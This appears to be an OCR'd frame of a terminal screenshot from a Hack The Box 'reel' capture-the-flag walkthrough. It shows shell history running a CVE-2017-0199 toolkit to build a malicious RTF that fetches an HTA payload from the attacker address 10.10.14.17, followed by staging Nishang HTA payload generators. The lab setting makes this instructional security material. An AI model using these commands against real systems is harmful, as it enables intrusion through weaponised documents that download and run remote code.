 Applications Places Terminal Fri 10:36 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
1605 python cve-2017-0199_toolkit.py
1606 python cve-2017-0199_toolkit.py -h
1608 python cve-2017-0199_toolkit.py -h
1609 python cve-2017-0199_toolkit.py -w ippsec.rtf -u http://10.10.14.17/shell.hta -t RTF -x 0
1611 python cve-2017-0199_toolkit.py -M gen -w  ippsec.rtf -t RTF -x 0
1612 python cve-2017-0199_toolkit.py -M gen -w  ippsec.rtf -t RTF -x 0 -u http://10.10.14.17/shell.hta
1614 python cve-2017-0199_toolkit.py -M gen -t RTF -w ippsec.rtf -u http://10.10.14.17/shell.hta
1967 python cve-2017-0199_toolkit.py --help
1968 python cve-2017-0199_toolkit.py -h
1969 python cve-2017-0199_toolkit.py -M gen -w ippsec.rtf -u http://10.10.14.17/PleaseSubscribe.hta -t RTF -x 0
1983 python cve-2017-0199_toolkit.py -h
1989 python cve-2017-0199_toolkit.py -h
1990 python cve-2017-0199_toolkit.py -M gen -w ippsec.rtf -u http://10.10.14.17/PleaseSubscribe.hta -t RTF -x 0
2016 history | grep 'python cve'
root@htb:/opt/nishang/Client# cd /root/htb/boxes/reel/
root@htb:~/htb/boxes/reel# ls
CVE-2017-0199 ftp nmap www
root@htb:~/htb/boxes/reel# cd CVE-2017-0199/
root@htb:~/htb/boxes/reel/CVE-2017-0199#
root@htb:~/htb/boxes/reel# cd /opt/nishang/Client/
root@htb:/opt/nishang/Client# ls
Out-CHM.ps1 Out-HTA.ps1 Out-JS.ps1 Out-SCT.ps1 Out-WebQuery.ps1 WindDef_WebInstall.hta
Out-Excel.ps1 Out-Java.ps1 Out-SCF.ps1 Out-Shortcut.ps1 Out-Word.ps1
root@htb:/opt/nishang/Client# less WindDef_WebInstall.hta
root@htb:/opt/nishang/Client#
root@htb:/opt/nishang/Client# mv WindDef_WebInstall.hta /root/htb/boxes/reel/ippsec.hta
root@htb:/opt/nishang/Client#
[HTB-3] 0:openvpn 1:bash- 2:bash* "htb" 10:36 09-Nov-18